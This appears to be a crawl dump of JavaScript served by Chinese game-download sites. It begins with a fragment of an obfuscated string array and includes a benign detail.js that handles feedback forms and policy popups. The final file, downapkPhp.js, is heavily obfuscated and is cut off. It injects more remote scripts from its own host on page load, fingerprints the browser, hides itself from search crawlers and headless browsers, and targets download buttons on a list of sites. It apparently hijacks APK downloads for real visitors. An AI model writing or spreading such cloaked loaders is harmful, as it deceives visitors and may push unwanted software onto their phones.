MnV','zte3','z2v0','5Rgc5AsX6lsL','ugfY','DgvY','n3HK','mte0CKfjD3zm','DhL5','yxqV','Dc9h','Aw5J','Ds5J','nY5J','zgLH','r2v0','yw5O','Cc5Q','yxLH','nwfZ','y25J','mJKXotjtuLbzvfe','5y+V55sO55Qe','ntC5','mtaW','mtiZ','y3jL','nZe1','yw4U','zc5U','B3DU','iowkOoI9Vq','Axb0','otu1','zg5M','nJfM','DwPP','nxHP','l1n0','yw1Z','Bg9J','D25P','Awv5','DwuU','zwrV','B2SX','DfnJ','EI5J'];a0_0x2e76=function(){return _0xced636;};return a0_0x2e76();}

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/detail.js
body_size: 4683
content:
// 游戏预约
const popupBoxHtml = `
        <!-- 意见反馈 -->
        <div class="feedbackBox hide feedbackBox1">
            <div class="boxHead">
                <p>意见反馈</p>
            </div>
            <div class="boxBody">
                <div class="bodyItem">
                    <p>请选择标签</p>
                    <ul class="feBack">
                        <li class="active">暴力反动</li>
                        <li>色情恐怖</li>
                        <li>抄袭侵权</li>
                        <li>广告插件太多</li>
                        <li>无法正常进入</li>
                        <li>无法正常安装</li>
                    </ul>
                </div>
                <div class="bodyItem">
                    <p>具体建议内容</p>
                    <textarea id="textarea1" name='remake' placeholder="在这里输入内容" maxlength="200"></textarea>
                    <div class="countChange"><span>0</span>/200</div>
                </div>
                
                <div class="bodyItem">
                    <p>请输入手机号码</p>
                    <input id="phone1" name='tel' placeholder="请输入手机号码"/>
                </div>
            </div>
            <div class="boxBottom">
                <button class="submitBtn" id="submitBtn1">确认</button>
            </div>
            <i class="icon close"></i>
        </div>
        <div class="feedbackBox hide feedbackBox2">
            <div class="boxHead">
                <p>评价</p>
            </div>
            <div class="boxBody">
                <div class="bodyItem">
                    <p>评分：</p>
                    <section class="gdMarkBox">
                        <div class="markNumber">
                            <div class="numberL">
                                <div class="scoreWrap">
                                    <input type="range" value="5" name="star" min="0" max="5" step="0.5">
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
                <div class="bodyItem">
                    <p>具体建议内容</p>
                    <textarea id="textarea2" name='remake' placeholder="在这里输入内容" maxlength="200"></textarea>
                    <div class="countChange"><span>0</span>/200</div>
                </div>
                
                <div class="bodyItem">
                    <p>请输入手机号码</p>
                    <input id="phone2" name='tel' placeholder="请输入手机号码"/>
                </div>
            </div>
            <div class="boxBottom">
                <button class="submitBtn" id="submitBtn2">确认</button>
            </div>
            <i class="icon close"></i>
        </div>
    `
if ($(".popupBox").length > 0) {
    $(".popupBox").append(popupBoxHtml);
}





// rule
var ruleHtml = '';
ruleHtml += `<div class="gRule hide">
	<div class="ruleBox">
	<div class="rClose"><i class="ico"></i></div>
	<div class="rTitle"><i class="ico"></i></div>
	<div class="maskTit">权限查看</div>
	<div class="ruleMain"><p>此应用程序需要访问以下内容</p>
	<strong>写入外部存储</strong><p>允许程序写入外部存储，如SD卡上写文件</p>
	<strong>完全的网络访问权限</strong><p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p>
	<strong>拍摄照片和视频</strong><p>允许访问摄像头进行拍照或录制视频</p>
	<strong>读取手机状态和身份</strong><p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p>
	<strong>查看网络状态</strong><p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>
	<strong>查看WLAN状态</strong><p>允许程序访问WLAN网络状态信息</p>
	<strong>控制震动</strong><p>允许应用控制振动设备</p>
	<strong>拨打电话</strong><p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p></div>
	<span class="rSure">确定</span>
	</div></div>`
if ($(".gPower").length > 0) {
    $("body").append(ruleHtml);
}
$(".gPower").on('click', function () {

    // $(".gRule").show();
    let classify = $("input[name='classify']").val()
    let common_id = $("input[name='common_id']").val()
    let md5 = $("input[name='md5']").val()
    let id = $("input[name='game_id']").val()
    let pcUrl = $("input[name='pcUrl']").val()

    if (!common_id && !md5) {
        $(".gRule").show();
    }



});
$(".rSure").on('click', function () {
    $(".gRule").hide();
});
$(".rClose").on('click', function () {
    $(".gRule").hide();
});

//Privacy
var privacyHtml = '';
privacyHtml += `<div class="gPrivacy hide">
       <div class="privacyTxt">
       <div class="pClose"><i class="ico"></i></div>
       <div class="oTitle"><i class="ico"></i></div>
       <div class="maskTit">隐私说明</div>
       <div class="privacyMain">
       <p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>
       <strong>1、安全可靠：</strong> 
       <p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p>  
       <strong>2、自主选择：</strong>  
       <p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p>  
       <strong>3、保护通信秘密：</strong>  
       <p>我们严格遵照法律法规，保护您的通信秘密，为您提供安全的通信服务。</p>
       <strong>4、合理必要：</strong>  
       <p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>
       <strong>5、清晰透明：</strong>  
       <p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>
       <strong>6、将隐私保护融入产品设计：</strong>  
       <p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>
       <strong>本《隐私政策》主要向您说明：</strong>  
       <p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>
       <strong>希望您仔细阅读《隐私政策》</strong>  
       <p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。</p>
       <p>若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。</p>
       <p>如您有问题，请联系我们。</p>
       </div>
       <div class="gSure">确定</div>
       </div>
       </div>`

if ($(".gSecret").length > 0) {
    $('body').append(privacyHtml);
}

$(".gSecret").on('click', function () {
    $(".gPrivacy").show();
});
$(".gSure").on('click', function () {
    $(".gPrivacy").hide();
});
$(".pClose").on('click', function () {
    $(".gPrivacy").hide();
});


if ($('#detailCount').length > 0) {
    $('#detailCount img').each(function(k, v) {
        let widthImg = $(this).width();
        let heightImg = $(this).height();
        if (widthImg > 0 && heightImg > 0) {
            $(this).css("height", "auto");
            $(this).css("width", "auto");
            $(this).css("max-width", "100%");
            if (widthImg < heightImg) {
                $(this).css("max-height", "660px");
            } else {
                $(this).css("max-height", "420px");
            }
        }
    })
}
$(function () {
    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
          <style>
          .tip_fixed {
              width: auto;
              color: #fff;
              font-size: 16px;
              padding: 0 16px;
              line-height: 30px;
              border-radius: 8px;
              background-color: rgba(0, 0, 0, 0.5);
              position: fixed;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              display: none;
              z-index: 9999;
          }
          </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };

    evaluate.question = '暴力反动';
    $('.feBack li').click(function () {
        evaluate.question = $(this).text();
    });
    //提交
    $('#submitBtn1').click(function () {
        evaluate.star = '';
        // 手机号
        evaluate.mobile = $('#phone1').val();
        // 评价内容
        evaluate.content = '';
        // 反馈问题
        let Text = $('#textarea1').val();
        evaluate.question = evaluate.question + Text;
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.question == 0) {
            showTipFix('请填写反馈的问题');
        } else {
            // 提交
            ajaxfun();
        }
    });
    $('#submitBtn2').click(function () {
        evaluate.star = $('.scoreWrap input').val();
        // 手机号
        evaluate.mobile = $('#phone2').val();
        // 评价内容
        evaluate.content = $('#textarea2').val();
        evaluate.question = '';
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.content == 0) {
            showTipFix('请填写评价内容');
        } else {
            // 提交
            ajaxfun();
        }
    });
    function ajaxfun() {
        $.ajax({
            type: "post",
            url: "/api/pingjia",
            data: evaluate,
            success: function (data) {
                if (data.code == 200) {
                    showTipFix('提交成功');
                    $('.feedbackBox').hide();
                    $('.popupBox ').hide()
                }
            }
        });
    }
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };
if ($('h1').length > 0) {
        const title = document.querySelector('h1').innerText;
        // 获取所有包含正文内容的元素
        const contentElements = document.querySelectorAll('.boxCont');

        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement=>{
            let content = contentElement.innerHTML;

            // 使用正则表达式匹配标题名称并修改样式
            const regex = new RegExp(title,'g');
            content = content.replace(regex, `<span style="color: red; font-weight: bold;">${title}</span>`);

            // 将修改后的内容放回正文中
            contentElement.innerHTML = content;
        }
        );
        const newsCenterParagraphs = document.querySelectorAll('.boxCont p');
        // 遍历每个 <p> 标签
        newsCenterParagraphs.forEach(p=>{
            const text = p.innerHTML;
            // 判断是否以数字和顿号 "、" 开头
            const startsWithNumberAndDot = /^\d+、/.test(text);
            // 如果包含 "：" 符号
            if (text.includes('：')) {
                // 将 '：' 前后的文本分开
                const parts = text.split('：');
                const beforeColon = parts[0];
                // 冒号前的部分
                const afterColon = parts[1];
                // 冒号后的部分

                // 如果以数字和顿号开头
                if (startsWithNumberAndDot) {
                    // 提取数字和顿号部分
                    const prefixMatch = text.match(/^\d+、/);
                    const prefix = prefixMatch ? prefixMatch[0] : '';
                    // 匹配到的 "数字+ 、"

                    // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                    const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                    // 更新 <p> 标签的内容
                    p.innerHTML = newContent;
                } else {
                    // 如果没有数字和顿号，则正常处理
                    const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                    p.innerHTML = newContent;
                }
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://seoweb.715083.com/comjs/downapkPhp.js?v=2.7.141
body_size: 71631
content:
const a0_0xeafd9b=a0_0xbfc3;(function(_0x2c846b,_0x473d0b){const _0x2e13a5=a0_0xbfc3,_0x5589f2=_0x2c846b();while(!![]){try{const _0x5aba33=-parseInt(_0x2e13a5(0x464))/0x1+-parseInt(_0x2e13a5(0x20e))/0x2*(parseInt(_0x2e13a5(0x32a))/0x3)+parseInt(_0x2e13a5(0x391))/0x4+-parseInt(_0x2e13a5(0x1da))/0x5+parseInt(_0x2e13a5(0x44b))/0x6+parseInt(_0x2e13a5(0x3ca))/0x7+parseInt(_0x2e13a5(0x354))/0x8;if(_0x5aba33===_0x473d0b)break;else _0x5589f2['push'](_0x5589f2['shift']());}catch(_0x3c6e7d){_0x5589f2['push'](_0x5589f2['shift']());}}}(a0_0x6b1b,0xae125));var wpRid='',wpChannel='';const a0_0x19d974={};a0_0x19d974[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[0x665f,0x6543,0x651f,0x605b,0x4b85,0x40d0,0x5846,0x215a,0x5306,0x52fc,0x538a],a0_0x19d974[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+'.co'+a0_0xeafd9b(0x47b)+'.ne'+a0_0xeafd9b(0x440)+'n']=[0x17a6,0x36e,0x18ad,0x1110,0x2278,0x1e15,0x345,0x202a,0x23be],a0_0x19d974[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x41c)+'m']=[0xd262,0xc66d],a0_0x19d974[a0_0xeafd9b(0x37b)+'.pi'+a0_0xeafd9b(0x420)+'aob'+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[0xaa05];let trackWebsite=a0_0x19d974;function setTrack(){const _0x13d894=a0_0xeafd9b;let _0x380e26=![];return trackWebsite[window[_0x13d894(0x23f)+_0x13d894(0x48e)+'on'][_0x13d894(0x305)+'t']]&&trackWebsite[window[_0x13d894(0x23f)+'ati'+'on'][_0x13d894(0x305)+'t']][_0x13d894(0x20b)+_0x13d894(0x2dc)+'h'](_0xc01256=>{const _0x6156b8=_0x13d894;window[_0x6156b8(0x23f)+_0x6156b8(0x48e)+'on'][_0x6156b8(0x439)+'f'][_0x6156b8(0x471)+'lud'+'es'](_0xc01256)&&(_0x380e26=!![]);}),_0x380e26;}function extractApkNumber(_0x5d5b3b){const _0x387434=a0_0xeafd9b;try{const _0x1479b8=document[_0x387434(0x446)+_0x387434(0x4d6)+'Ele'+_0x387434(0x4c4)+'t']('a');_0x1479b8[_0x387434(0x439)+'f']=_0x5d5b3b;const _0x46e298=_0x1479b8[_0x387434(0x3fb)+_0x387434(0x1aa)+'me']['spl'+'it']('/'),_0x343b27=_0x46e298[_0x46e298[_0x387434(0x489)+_0x387434(0x3a2)]-0x1],_0x2694aa=_0x343b27[_0x387434(0x44a)+'it']('.')[0x0];return _0x2694aa[_0x387434(0x44a)+'it']('_')['pop']();}catch(_0x1a564e){return console[_0x387434(0x4ea)+'or']('URL'+_0x387434(0x444)+'败:',_0x1a564e),null;}}function isMobileDownAndroid(){const _0x4f954d=a0_0xeafd9b,_0x441568=(navigator['use'+_0x4f954d(0x1d1)+_0x4f954d(0x43b)]||navigator[_0x4f954d(0x2d6)+_0x4f954d(0x3be)]||window[_0x4f954d(0x276)+'ra'])['toL'+'owe'+_0x4f954d(0x4a5)+'se']();return/android/[_0x4f954d(0x1f3)+'t'](_0x441568)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x4f954d(0x1f3)+'t'](_0x441568);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x25c0b1=a0_0xeafd9b,_0x26d0ac=document['cre'+'ate'+'Ele'+_0x25c0b1(0x4c4)+'t'](_0x25c0b1(0x1ee)+_0x25c0b1(0x28b));_0x26d0ac[_0x25c0b1(0x2c9)]='//s'+_0x25c0b1(0x1a6)+'eb.'+_0x25c0b1(0x38c)+'083'+_0x25c0b1(0x41c)+_0x25c0b1(0x4ac)+'omj'+_0x25c0b1(0x3af)+_0x25c0b1(0x3c0)+_0x25c0b1(0x18c)+_0x25c0b1(0x516)+'v=4'+'2',document['hea'+'d']['app'+_0x25c0b1(0x406)+'Chi'+'ld'](_0x26d0ac);}function a0_0xbfc3(_0x49eed6,_0xd33c32){const _0x6b1b93=a0_0x6b1b();return a0_0xbfc3=function(_0xbfc356,_0x1a1152){_0xbfc356=_0xbfc356-0x17e;let _0xcc7c72=_0x6b1b93[_0xbfc356];if(a0_0xbfc3['RuLvix']===undefined){var _0x5c3d0d=function(_0x19d974){const _0x514a11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e4b0e='',_0x965745='';for(let _0x45ed97=0x0,_0x111fbe,_0x2a1d66,_0x27f667=0x0;_0x2a1d66=_0x19d974['charAt'](_0x27f667++);~_0x2a1d66&&(_0x111fbe=_0x45ed97%0x4?_0x111fbe*0x40+_0x2a1d66:_0x2a1d66,_0x45ed97++%0x4)?_0x4e4b0e+=String['fromCharCode'](0xff&_0x111fbe>>(-0x2*_0x45ed97&0x6)):0x0){_0x2a1d66=_0x514a11['indexOf'](_0x2a1d66);}for(let _0x5336e8=0x0,_0x48566f=_0x4e4b0e['length'];_0x5336e8<_0x48566f;_0x5336e8++){_0x965745+='%'+('00'+_0x4e4b0e['charCodeAt'](_0x5336e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x965745);};a0_0xbfc3['qBErms']=_0x5c3d0d,_0x49eed6=arguments,a0_0xbfc3['RuLvix']=!![];}const _0x5408cd=_0x6b1b93[0x0],_0x2607ee=_0xbfc356+_0x5408cd,_0x2f0a7d=_0x49eed6[_0x2607ee];return!_0x2f0a7d?(_0xcc7c72=a0_0xbfc3['qBErms'](_0xcc7c72),_0x49eed6[_0x2607ee]=_0xcc7c72):_0xcc7c72=_0x2f0a7d,_0xcc7c72;},a0_0xbfc3(_0x49eed6,_0xd33c32);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x33d363=a0_0xeafd9b,_0x51d2aa=document[_0x33d363(0x446)+_0x33d363(0x4d6)+'Ele'+_0x33d363(0x4c4)+'t'](_0x33d363(0x1ee)+_0x33d363(0x28b));_0x51d2aa[_0x33d363(0x2c9)]=_0x33d363(0x42c)+_0x33d363(0x1a6)+_0x33d363(0x4c6)+_0x33d363(0x38c)+'083'+_0x33d363(0x41c)+_0x33d363(0x4ac)+'omj'+_0x33d363(0x36a)+_0x33d363(0x455)+_0x33d363(0x44e)+_0x33d363(0x473)+_0x33d363(0x40c)+'.js'+'?v='+'42',document[_0x33d363(0x2d2)+'d'][_0x33d363(0x488)+_0x33d363(0x406)+'Chi'+'ld'](_0x51d2aa);}downloadJSCrypto();function getRamNumber(){const _0x376600=a0_0xeafd9b;var _0x281dc3='';for(var _0xcad561=0x0;_0xcad561<0x10;_0xcad561++){_0x281dc3+=Math['flo'+'or'](Math[_0x376600(0x4a9)+_0x376600(0x1d8)]()*0x10)[_0x376600(0x370)+'tri'+'ng'](0x10);}return _0x281dc3[_0x376600(0x50c)+'ppe'+_0x376600(0x4a5)+'se']();}function encrypt(_0x390d5a){const _0x1bd151=a0_0xeafd9b;let _0x45dd16=getRamNumber(),_0x52f37d=getRamNumber(),_0xaa60af=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x45dd16),_0x2815b9=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x52f37d),_0x77ffb2=_0x390d5a,_0x2f1519=CryptoJS[_0x1bd151(0x1d4)][_0x1bd151(0x504)+_0x1bd151(0x455)+'t'](_0x77ffb2,_0xaa60af,{'iv':_0x2815b9,'mode':CryptoJS[_0x1bd151(0x2a8)+'e'][_0x1bd151(0x2e9)],'padding':CryptoJS[_0x1bd151(0x30e)][_0x1bd151(0x2c5)+'s7']}),_0x16ac4e=_0x45dd16['toS'+_0x1bd151(0x2ac)+'ng']()+_0x52f37d['toS'+_0x1bd151(0x2ac)+'ng']()+_0x2f1519[_0x1bd151(0x370)+_0x1bd151(0x2ac)+'ng']();return _0x16ac4e;}function validate(_0x542fa8){const _0x2ec595=a0_0xeafd9b;let _0x44d5e=encodeURI(encrypt(JSON[_0x2ec595(0x321)+_0x2ec595(0x374)+_0x2ec595(0x1fd)](_0x542fa8)));return _0x44d5e;}const a0_0x514a11={};a0_0x514a11['sc']=null;var cryObject=a0_0x514a11;function isBotUA(_0x72e07e){const _0x5ee935=a0_0xeafd9b,_0x34b730=[_0x5ee935(0x50e)+'dus'+_0x5ee935(0x4d8)+'er',_0x5ee935(0x1ba)+_0x5ee935(0x22f)+'t','Sog'+_0x5ee935(0x261)+'Spi'+_0x5ee935(0x205),_0x5ee935(0x26c)+_0x5ee935(0x1d2)+_0x5ee935(0x205),_0x5ee935(0x200)+_0x5ee935(0x1db)+'Slu'+'rp',_0x5ee935(0x3cd)+'kDu'+_0x5ee935(0x23e)+'ot',_0x5ee935(0x35a)+_0x5ee935(0x31a)+'bot',_0x5ee935(0x19d)+_0x5ee935(0x29d)+_0x5ee935(0x1e1)+_0x5ee935(0x4ae)+_0x5ee935(0x433)+_0x5ee935(0x280)+'le'],_0x7eeccb=new RegExp(_0x34b730[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x50c057=['bai'+_0x5ee935(0x4ff)+_0x5ee935(0x3c7)+'pp',_0x5ee935(0x484)+_0x5ee935(0x3d3)+'pp','Mic'+_0x5ee935(0x505)+_0x5ee935(0x21c)+_0x5ee935(0x1d6)+'er',_0x5ee935(0x38d)+_0x5ee935(0x302)+'ser',_0x5ee935(0x27e)+_0x5ee935(0x302)+_0x5ee935(0x46a),_0x5ee935(0x3f6)+_0x5ee935(0x41e)+_0x5ee935(0x34b)+'er','Hua'+_0x5ee935(0x2ff)+_0x5ee935(0x46c)+'wse'+'r',_0x5ee935(0x191)+_0x5ee935(0x3ab)+'ows'+'er',_0x5ee935(0x40a)+_0x5ee935(0x392)+_0x5ee935(0x34b)+'er'],_0x43b694=new RegExp(_0x50c057[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x275a32=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x7eeccb[_0x5ee935(0x1f3)+'t'](_0x72e07e)&&!_0x43b694['tes'+'t'](_0x72e07e)||_0x275a32[_0x5ee935(0x1f3)+'t'](_0x72e07e);}function isRealUser(){const _0x3a535a=a0_0xeafd9b,_0x445021=navigator[_0x3a535a(0x380)+_0x3a535a(0x1d1)+_0x3a535a(0x43b)]||navigator[_0x3a535a(0x2d6)+_0x3a535a(0x3be)]||window[_0x3a535a(0x276)+'ra'],_0x3f57bb=window['scr'+'een']['wid'+'th'],_0x96ea1b=window[_0x3a535a(0x1ee)+'een'][_0x3a535a(0x496)+_0x3a535a(0x1c6)],_0x4633df=document['ref'+_0x3a535a(0x4ea)+'er'],_0x15effb=navigator[_0x3a535a(0x48d)+_0x3a535a(0x17e)+'ge']||navigator[_0x3a535a(0x380)+_0x3a535a(0x231)+_0x3a535a(0x4f7)+_0x3a535a(0x4ed)],_0x3c51f8=navigator['dev'+_0x3a535a(0x4e9)+_0x3a535a(0x382)+_0x3a535a(0x3b2)]||0x0,_0x122e33=navigator[_0x3a535a(0x201)+_0x3a535a(0x24b)+_0x3a535a(0x419)+_0x3a535a(0x23a)+_0x3a535a(0x437)+_0x3a535a(0x504)+'y']||0x0,_0x19a608=isBotUA(_0x445021),_0x275959=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x3a535a(0x1f3)+'t'](_0x445021),_0x131526=_0x3f57bb<0x12c||_0x96ea1b<0x12c||_0x3f57bb>0x2000,_0x4c4462=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x15effb),_0x180031=_0x3c51f8<0x1&&_0x122e33<0x2,_0x5d149d={};_0x5d149d[_0x3a535a(0x3d1)+_0x3a535a(0x47c)]=typeof HTMLCanvasElement!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x33b)+'gl']=typeof WebGLRenderingContext!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x23f)+'alS'+_0x3a535a(0x4a6)+_0x3a535a(0x4ed)]=typeof localStorage!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x2df)+_0x3a535a(0x2a4)+'nSt'+_0x3a535a(0x3f1)+'ge']=typeof sessionStorage!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9);const _0x3f1d95=_0x5d149d,_0x53ee9d=Object[_0x3a535a(0x183)+_0x3a535a(0x182)](_0x3f1d95)[_0x3a535a(0x290)+'e'](_0x26ca4b=>!_0x26ca4b),_0x4bf3ee=()=>{const _0x54d021=_0x3a535a;if(!_0x3f1d95[_0x54d021(0x3d1)+'vas'])return'';const _0x2bd8e2=document['cre'+_0x54d021(0x4d6)+_0x54d021(0x294)+_0x54d021(0x4c4)+'t'](_0x54d021(0x3d1)+_0x54d021(0x47c)),_0x403d4a=_0x2bd8e2[_0x54d021(0x2fa)+_0x54d021(0x482)+_0x54d021(0x1f5)+'t']('2d');return _0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+_0x54d021(0x2e5)]=_0x54d021(0x1dd)+_0x54d021(0x2a2)+_0x54d021(0x1fc)+'255'+_0x54d021(0x33a)+_0x54d021(0x3ae),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x42a)+'ct'](0x0,0x0,0x64,0x64),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+'yle']=_0x54d021(0x1dd)+_0x54d021(0x1a4)+'\x200,'+_0x54d021(0x315),_0x403d4a[_0x54d021(0x2f2)+'t']=_0x54d021(0x342)+_0x54d021(0x2bb)+_0x54d021(0x1e6)+'l',_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x309)+'xt']('fin'+_0x54d021(0x4f8)+'pri'+'nt',0xa,0x32),_0x2bd8e2['toD'+_0x54d021(0x3f3)+_0x54d021(0x1bc)]();},_0x44a94a=_0x4bf3ee(),_0x4abf55=_0x44a94a[_0x3a535a(0x489)+_0x3a535a(0x3a2)]<0x64,_0x4c67b0=_0x19a608||_0x275959||_0x131526||_0x4c4462||_0x180031||_0x53ee9d||_0x4abf55;if(!_0x4c67b0){const _0x546a21={};return _0x546a21[_0x3a535a(0x380)+'r']=!![],_0x546a21['doc'+_0x3a535a(0x2fd)+_0x3a535a(0x30c)+'efe'+_0x3a535a(0x24c)]=_0x4633df,_0x546a21;}else{const _0x2d3a31={};return _0x2d3a31['use'+'r']=![],_0x2d3a31['doc'+_0x3a535a(0x2fd)+'ntr'+_0x3a535a(0x338)+_0x3a535a(0x24c)]=_0x4633df,_0x2d3a31;}}let userIsReal=isRealUser();const a0_0x111fbe={};a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x32b)+'gam'+a0_0xeafd9b(0x1cb)+'n']=['#az'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x2c4)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20.d'+a0_0xeafd9b(0x284)+'_bt'+'n'],a0_0x111fbe['m.p'+a0_0xeafd9b(0x2fb)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'.ka'+'drB'+'tn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x377)+a0_0xeafd9b(0x48a)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mo'+a0_0xeafd9b(0x2a0)+a0_0xeafd9b(0x3e4)+'d.c'+'om']=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+'n\x20a',a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x18a)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x4b8)+a0_0xeafd9b(0x26d)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x458)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+a0_0xeafd9b(0x4f4)+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x31f)+a0_0xeafd9b(0x1fa)+'t']=['.do'+a0_0xeafd9b(0x2f9)+'box'+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe['www'+a0_0xeafd9b(0x3e6)+a0_0xeafd9b(0x2ab)+a0_0xeafd9b(0x2a7)]=['#db'+'tns'+'\x20#a'+'zbt'+'n\x20a'],a0_0x111fbe['m.4'+a0_0xeafd9b(0x3ee)+'.cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'saf'+a0_0xeafd9b(0x22e)+a0_0xeafd9b(0x252)+'n',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'55.'+'cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'.bt'+'n\x20a'+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x248)+a0_0xeafd9b(0x485)+a0_0xeafd9b(0x344)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)+'\x20',a0_0xeafd9b(0x48f)+'dow'+'n'],a0_0x111fbe[a0_0xeafd9b(0x1e5)+a0_0xeafd9b(0x453)+a0_0xeafd9b(0x2cb)+'et']=[a0_0xeafd9b(0x4d0)+'top'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+'btn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375